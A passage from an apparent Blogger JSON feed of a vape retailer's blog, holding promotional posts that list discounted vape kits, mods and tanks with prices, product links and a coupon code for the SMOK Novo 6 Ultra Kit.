0-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 